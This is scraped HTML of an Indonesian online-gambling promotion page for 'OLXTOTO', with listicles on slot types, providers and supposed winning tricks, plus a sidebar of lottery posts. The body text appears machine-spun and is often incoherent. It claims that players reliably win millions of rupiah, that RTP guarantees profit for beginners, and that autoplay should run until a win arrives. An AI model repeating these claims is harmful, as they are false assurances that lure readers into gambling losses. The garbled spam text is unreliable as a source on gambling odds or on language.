<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-1083" class="entry entry-full post-1083 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Permainan ringan menang umumnya disenangi beberapa orang, misalnya slots uang asli. Permainan ini bisa ditaruhkan dimanapun dan sewaktu-waktu. Bettor dapat menaruhkan uang di bandar slots, pelayanan itu sangatlah maksimum sebab kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang hingga ringan dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Butuh Ditemui Saat sebelum Memutuskan Bandar Slots Online</h2>
<p>Slots udah ada versus IOS, PC, sampai Android sebab ditopang mekanisme HTML5. Permainan ini sudah ditingkatkan 200 provider terpilih dari Asia atau Eropa. Anda mesti pilih permainan dari basis populer supaya dapat menghasilkan banyak uang. Ada sejumlah soal yang dijajakan permainan slots maka dari itu mesti diputuskan secara selective. Kenali banyak hal sebelumnya daftar ke web-site judi online biar sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan pelayanan penting dalam taruhan slots lantaran permainan ini pastilah harus memanfaatkan sejumlah data penting saat pendaftaran. Anda perlu meyakinkan jika data seperti nomor mobile phone, nomor rekening, sampai e mail tak kan bocor ke khalayak. Meyakinkan keamanan dapat dengan memandang penampilan website keseluruhannya atau periksa alamat link. Main judi bertambah ringan, nyaman, dan hasilnya pastilah janjikan sejumlah keuntungan.</p>
<p>2. Kecepatan<br />
Pelayanan super cepat menolong peserta mendatangkan banyak uang oleh sebab itu yakini kecepatan skema waktu situs dicapai ataupun sewaktu main. Apabila kecepatan udah terbukti tidak bisa terjadi penyimpangan. Kemungkinan kemenangan lebih besar saat permainan itu dicapai lewat situs terhebat. Rata-rata perputaran reels dan pay line bakal bergerak lebih bisa cepat mendapati banyak hadiah seperti hari.</p>
<p>3. Keringanan Metode<br />
Check mekanisme taruhan lewat cara lihat service yang memberi dukungan betting. Peserta mesti meyakinkan bila provider serta broker judi jamin tidak hendak terjadi manipulasi. Rata-rata hal demikian diikuti dengan akses konstan ke seluruhnya feature. Bettor bisa terhubung permainan lewat feature mobile ataupun pc. Sebab keringanan itu, Anda dapat mendatangkan banyak uang dalam sekejap hingga membantu betting tiap hari.</p>
<p>4. Bisa dibuktikan Bayar<br />
Memperlihatkan jika agen sungguh-sungguh bayar keuntungan terhadap pemain. Janganlah sampai asal pasang agar di bandar sah. Check seberapa banyak alat pembayaran yang dipakai buat menentukannya.<br />
Kebanyakan bukti bila agen serius bayar nampak dari tambahan data bisnis withdraw waktu sekian hari. Agen slots paling dipercaya tentu dapat menghadirkan data itu sebab ditopang skema modern serta aman. Berapa saja hasil taruhan bakal dibayarkan oleh admin pada jumlah yang serupa sesuai sama pengajuan. Tidak ada penyimpangan pada struktur yang bikin rugi pemain saat betting.</p>
<p>5. Opsinya Banyak<br />
Cuma modal mobile-phone dan uang sedikitnya Rp 20.000, player bisa mainkan games terpilih dari provider populer. Kerja-sama dengan beberapa puluh provider mempermudah pemakai maka bisa main dimanapun. Modal itu dapat dipakai untuk modal menundukkan e-game simpel yang miliki 5-7 gulungan. Peserta bakal terima 1000x- 5000x lipat dari modal sesudah menyatukan ikon multiplier sampai scatter.</p>
<p>Disamping itu beberapa games ternama seperti great rhino megaways dan 5 lion megaways bisa dimainkan secara mudah. Anda hanya butuh daftar lebih dahulu dan mengawali taruhan bermodal minimum bet. Kemungkinan kemenangan begitu tinggi hal semacam itu disaksikan dari jumlah opsi diikuti tingkat volatility berlainan.</p>
<p>Bermain judi di bandar slots terunggul akan menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang banyak seusai menyisihkan 1-5 permainan dalam satu hari.</p>
<h2>
Type Permainan di Bandar Slots Terunggul dan Trik Menang Taruhan</h2>
<p>Di web paling dipercaya, player bisa mendapati 3000-5000 permainan terbagi dalam macam classic, multi pay line, megaways, dan masih ada banyak kembali. Semua jenis itu tawarkan keuntungan yang spektakuler dalam sekejap. Tiap ragam bisa dikorbankan dengan benar-benar ringan diantaranya memakai modal sekurang-kurangnya 10000x lipat.</p>
<p>Berikut model permainan yang disajikan oleh situs terunggul Indonesia hingga mendapati banyak untung.</p>
<p>1. Classic<br />
Macam classic diketahui dengan permainan yang mempunyai 3 reels dan 5 pay line. Beberapa ragam classic benar-benar terkenal misalnya joker jewel, master joker, fafafa, three lucky star, dan masih ada banyak kembali.</p>
<p>Rasakan pengalaman main judi vs classic di web Indonesia bermodalkan 10.000 per baris. Meskipun tidak free spin kemungkinan kemenangan masih tetap tinggi sekali karena permainan itu mempunyai pay line sedikit. Tidak hanya itu, tingkat volatility slots classic kebanyakan low serta sarana.</p>
<p>Player dapat menaklukkan struktur classic dalam sebentar. Akses website judi online terhebat yang bekerja bersama dengan spadegaming serta pragmatic play. Ke-2  basis itu udah meningkatkan banyak varian classic yang memberi keuntungan.</p>
<p>2. Video Slots<br />
Seusai menyiapkan macam classic, provider populer pun siapkan video slots. Rata-rata, permainan itu udah gunakan mekanisme pay anywhere bahkan juga miliki skema pay line yang modern. Anda dapat nikmati keuntungan banyak dari beberapa video slots dimulai dari madame destiny, sweet bonanza, dan mahjong ways 2.</p>
<p>Rata-rata, video slots tawarkan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu dicapai sehabis memperoleh multiplier, scatter, dan wild maka dari itu penghasilan tinggi sekali.</p>
<p>Anda dapat permainkan video slots terunggul lewat langkah tergabung ke website judi terkenal yang disokong oleh pragmatic play serta habanero. Anda bakal memperoleh banyak uang dari beberapa jenis janjikan.</p>
<p>3. Megaways<br />
Rasakan pengalaman main judi yang prospektif lewat langkah mainkan ragam megaways tiap-tiap hari. Kebanyakan, slots megaways yang miliki 117649-200704 baris pembayaran peluang menang yang begitu tinggi. Untuk menyiapkan ragam itu, provider bekerja bersama-sama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai menyiapkan macam megaways ditolong oleh big time gaming. Games pertama-kali yang memberi keuntungan misalnya great rhino megaways dan 5 lion megaways. Jenis itu tawarkan hadiah 20000x lipat diikuti 1.000.000x lipat.</p>
<p>Mencari web judi yang bekerja sama-sama dengan pragmatic play supaya dapat mainkan ragam megaways. Keuntungan kian tinggi sewaktu player sukses mendapat multiplier dari permainan ragam megaways.</p>
<p>4. Klaster Pay<br />
Sebelumnya mainkan judi, player mesti perhitungkan type pay line lantaran mempunyai pengaruh pada kemungkinan. Kalau menempatkan slots yang memiliki banyak pay line umumnya sukar dimenangi. Slots online klaster pay dapat menjadi satu diantara pilihan apabila pengin menang juta-an rupiah. Macam klaster pay paling beri keuntungan yang lain yaitu sugar rush dan starlight princess.</p>
<p>Biarpun miliki 5 gulungan, ragam klaster pay terus memberikan keuntungan terutama buat pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah apabila sukses menyingkirkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap provider  sediakan varian multi line yang dikenali amat memberi keuntungan. Salah satunya varian punya 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu begitu beri keuntungan terutama untuk pemula. Anda dapat mendatangkan banyak uang dengan mainkan slots versus uang asli.</p>
<p>Mengumpulkan uang dengan mainkan varian multi line di website judi online uang asli. Player dapat memperoleh uang asli sampai 100.000x lipat seusai permainkan ragam 243 baris pay line.</p>
<h2>Mengenali Trik Menang Taruhan Supaya Max Win Saat Main di Bandar Slots</h2>
<p>Buat mendalami seluruhnya jenis permainan, player dapat coba vs gratis gunakan demonstrasi. Seluruhnya provider tentu siapkan demonstrasi buat menolong pemula atau professional. Service itu, bebas akses lantaran udah diperlengkapi saldo untuk latihan. Apabila sudah memahami ketentuan e-game, teruskan taruhan vs uang asli biar sukses menghasilkan banyak uang. Penghasilan tetap akan bertambah saat terus diputar sampai 100x lipat.</p>
<p>Saat mengawali taruhan, membuka permainan setelah itu click putar manual atau automatic. Kalau ingin diputar dengan manual tambah modal lebih dulu triknya ketok menu (+). Seusai masukkan modal, langsung putar permainan berulang-kali.<br />
Seusai memutar lewat manual. Player bisa pula memakai tehnik automatis supaya lebih ringan menang, metodenya click auto play lalu mengatur berapakah perputaran yang bakal dipakai. Kebanyakan, player bisa memutar permainan mulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga sampai mendapat keuntungan uang asli.</p>
<p>Sedikitnya bet slots uang asli dimulai dari Rp 500 per baris. Seusai memasangkan taruhan 500 rupiah per baris player dapat memutar games bermodalkan 1 juta-an. Kemungkinan kemenangan begitu tinggi saat player punyai modal serta memahami prosedur iGaming dari pertama.</p>
<p>Mainkan judi slots uang asli amat simpel, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat dicapai sehari-hari serta ada untuk seluruhnya model slots dari provider populer.</p>
<p>Waktu e-game masih diputar, player bisa menggapai bonus perputaran tambahan mulai dengan 10-1000x. Keuntungan itu digapai sehabis keluarkan ikon scatter dalam sekejap. Kriteria memperoleh tambahan 10 perputaran gratis tekniknya mengeluarkan 3 scatter di dalam 1 perputaran. Kebanyakan, waktu free spin aktif player bakal terima keuntungan tambahan dari wild dan multiplier.</p>
<p>Tidak cuma memperoleh free spin, waktu main slots ada pula substituting wild yang dapat dipakai untuk menduplikasikan uang. Substituting wild rata-rata mengganti nilai seluruh lambang multiplier, saat main slots PG soft wild dapat keluar di gulungan ke 2,3, dan 4. Tidak cuma hanya itu selainnya substituting wild juga ada expanding wild yang dapat menduplikasikan uang banyak.</p>
<p>Anda bisa mendapati free spin serta wild waktu permainkan slots 5 gulungan di website Indonesia. Slots 5 gulungan terpilih kebanyakan datang dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari games yang lain dari website judi online uang asli, sesudah menang player akan terima hadiah serta RTP tinggi.</p>
<p>Kebanyakan, selesai main permainan modal bakal dibalikkan sesuai sama RTP di antara 96, 97 dan 98%. Rasio RTP jamin taruhan begitu memberi keuntungan terutama buat pemula. Kemungkinan max win dapat didalami berdasar pada RTP serta tingkat volatility yang memberikan keuntungan.</p>
<p>Kalau pengin mendapat RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan semakin tambah terus menerus seusai sukses memperoleh ikon janjikan. Slots RTP 98% terpilih dari habanero di antaranya koi gates, fortune dog, London hunter, mighty medusa, dan sebagainya.</p>
<p>Penghasilan rerata slots habanero diantaranya sejumlah x400 sampai x4.400.000 maka dari itu ringan menang. Persiapkan ongkos taruhan minimum 100 ribu untuk mulai taruhan biar sukses mendatangkan banyak uang dalam sekejap.</p>
<p>Kebanyakan, penghasilan pemain bakal dipastikan oleh jumlah multiplier, scatter, serta ikon yang lain. Bila lambang keluar di dalam 1 perputaran pemasukan pemain dapat bertambah secara automatis.</p>
<h2>
Daftar Provider Populer Simpatisan Bandar Slots Paling dipercaya</h2>
<p>Kalau Anda tergabung ke situs terpilih, rata-rata ada beberapa ribu permainan dari provider terkenal. Berikut daftar provider partisan yang sediakan beberapa ratus judul slots terhebat sekarang ini.</p>
<p>1. Pragmatic Play<br />
Jika cari provider sangat gacor di Indonesia tentu pragmatic play. Bandar slots pragmatic pun banyak sekali karena daya magnet slots dari provider itu tinggi sekali. Anda dapat hasilkan keuntungan x5000 - x1.000.000 sesudah mainkan games vs uang asli. Permainan pragmatic dapat menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic udah sah mendapati lisensi dari Malta, BMM, sampai ONJN. Itu maknanya seluruh games bisa dibuktikan aman sepanjang 24jam tanpa ada hambatan. Disamping itu, banyak hadiah yang diberi oleh provider itu diantaranya punyai free spin, wild, sampai multiplier. Anda dapat untung banyak tanpa henti tanpa ada mengenyam halangan seusai main games versus uang asli.</p>
<p>Banyak pula permainan terbaik satu diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dan sebagainya. Dengan permainkan 1-2 permainan sekalian, player bakal terima pemasukan besar satu diantaranya gapai beberapa puluh juta rupiah. Rerata keuntungan di antara 5000x bonus free spin 50x dan substituting wild.</p>
<p>2. Habanero<br />
Ada pula provider sangat komplet pada website Indonesia seperti habanero. Player bakal terima keuntungan 4.400.000x lipat sesudah mainkan permainan dari provider itu. Beberapa permainan begitu popular dari provider itu diantaranya fortune dog serta jenis yang lain. Kecuali fortune dog, player dapat terima pendapatan dari London hunter, hot hot fruit, wealth inn, serta ada banyak kembali.</p>
<p>Perbandingan RTP yang disodorkan oleh provider itu menggapai 98%, apabila sudah memasangkan taruhan modal dapat dibalikkan sesuai sama RTP. Provider habanero juga mempunyai sertifikat sah dari ONJN, BMM, iTech lab, serta instansi yang lain.</p>
<p>Temui situs habanero sah di Indonesia supaya bisa main bermodalkan sedikitnya 50.000. Penghasilan itu dapat menolong pemain max win dalam beberapa saat. Untuk memperoleh kemenangan paling tinggi Anda mesti memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak sekali, terdapat beberapa pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, serta fortune cookie. Games ciptaan microgaming telah mempunyai jekpot terdiri dalam mini, minor, major, serta grand. Keuntungan yang dibuat misalnya 50.000x lipat juga dapat bertambah banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, dan multiplier seluruh butir itu dapat diaktifkan dengan begitu simpel. Player bisa peluang pelajari games dengan cuma-cuma memakai demonstrasi. Selainnya gunakan demonstrasi, player bisa memutar games secara automatis memakai auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online versus classic dan multi line, beberapa pilihan permainan janjikan di basis itu satu diantaranya three lucky star. Anda dapat menaikkan kekuatan kemenangan sampai juta-an rupiah seusai bermain versus uang asli. Spadegaming yaitu penyuplai games terpilih misalnya dancing fever, brother kingdom, princess Wang, triple panda, dan ada banyak kembali.</p>
<p>Minimum bet untuk mengalahkan slots spade gaming mulai dengan 1000 per baris saat itu player mesti beli 100 perputaran biar capai max win dalam beberapa saat. Penghasilan selalu bertambah seusai mendapat kemenangan juta-an rupiah.</p>
<p>Disamping 4 provider itu, masih ada banyak ragam yang lain yang beri keuntungan seperti playtech, playson, evo play, dan masih ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-1083 ] -->


<div class="vk_posts next-prev">

	<div id="post-1082" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-1082 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-saat-ini-eremerasa/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Saat Ini Eremerasa</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-1086" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-1086 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-saat-ini-diwek/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Saat Ini Diwek</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4302" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4302 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-1024x585.jpg)"><a href="https://springjamfest.com/bandar-togel-4d-3d-2d/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/bandar-togel-4d-3d-2d/">Bandar Togel 4D 3D 2D Terpercaya dengan Pelayanan Cepat dan Aman<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">November 3, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4303" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4303 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-SGP-1024x585.jpg)"><a href="https://springjamfest.com/togel-4d-jackpot-terbesar/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-SGP-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-4d-jackpot-terbesar/">Togel 4D Jackpot Terbesar: Panduan Lengkap dan Strategi Menang<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">November 2, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4304" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4304 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-1024x585.jpg)"><a href="https://springjamfest.com/pasaran-togel-4d-3d-2d/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/pasaran-togel-4d-3d-2d/">Pasaran Togel 4D 3D 2D Terpercaya dan Strategi Menang Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">November 1, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4305" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4305 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-1024x585.jpg)"><a href="https://springjamfest.com/togel-4d-online-paling-gacor/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-4d-online-paling-gacor/">Togel 4D Online Paling Gacor: Panduan Terpercaya dan Tips Menang Maksimal<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">October 31, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4306" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-1024x585.jpg)"><a href="https://springjamfest.com/situs-togel-4d-3d-terbaik/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-togel-4d-3d-terbaik/">Situs Togel 4D 3D Terbaik Untuk Pengalaman Main yang Aman dan Terpercaya<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">October 30, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4307" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4307 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-bandar-togel-4d-3d-2d-terpercaya tag-bocoran-angka-jitu-togel-4d-3d-2d tag-cara-menang-togel-4d-3d-2d-dengan-mudah tag-forum-togel-4d-3d-2d-terlengkap tag-live-result-togel-4d-3d-2d tag-olxtoto tag-prediksi-togel-4d-3d-2d-hari-ini tag-rumus-togel-4d-3d-2d-terbaru tag-situs-togel-4d-3d-2d-resmi-indonesia tag-strategi-bermain-togel-4d-3d-2d-akurat tag-togel-4d-3d-2d-online-terpercaya"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto.jpg)"><a href="https://springjamfest.com/prediksi-togel-4d-3d-2d-hari-ini/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto-300x195.jpg" class="vk_post_imgOuter_img wp-post-image" 